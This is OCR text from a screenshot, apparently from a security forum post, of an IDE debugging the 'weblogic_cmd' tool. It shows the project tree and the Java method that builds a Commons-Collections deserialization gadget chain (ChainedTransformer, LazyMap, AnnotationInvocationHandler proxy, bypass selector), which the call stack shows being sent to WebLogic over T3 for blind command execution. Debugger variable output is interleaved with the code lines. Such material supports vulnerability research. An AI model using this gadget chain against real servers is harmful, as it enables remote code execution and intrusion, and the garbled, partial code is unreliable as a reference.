 weblogic_cmd-master [weblogic_cmd]
.idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
24
25
26 @ private static byte[] serialData(Transformer[] transformers) throws Exception { transformers: Transformer[5]@474
27 final Transformer transformerChain = new ChainedTransformer(transformers); transformerChain: ChainedTransformer@503 transformers: T
28 final Map innerMap = new HashMap(); innerMap: size = 0
29 // 初始化map 设置laymap
30 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 0 innerMap: size = 0 transformerChain: Chained
31
32 InvocationHandler handler = (InvocationHandler) Reflections handler: AnnotationInvocationHandler@550
33 .getFirstCtor(
34 name: "sun.reflect.annotation.AnnotationInvocationHandler")
35 .newInstance(Override.class, lazyMap); lazyMap: size = 0
36
37 final Map mapProxy = Map.class mapProxy: Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorExcep
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy); mapProxy: Unable to evaluate the expression Method threw 'org.apache.commons.collect
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler); handler: AnnotationInvocationHandler@550
46 return Serializables.serialize(_handler);
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
transformers = {Transformer[5]@474}
transformerChain = {ChainedTransformer@503}
innerMap = {HashMap@504} size = 0
lazyMap = {LazyMap@507} size = 0
handler = {AnnotationInvocationHandler@550}
mapProxy = {$Proxy0@535} Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorException' excep
先知社区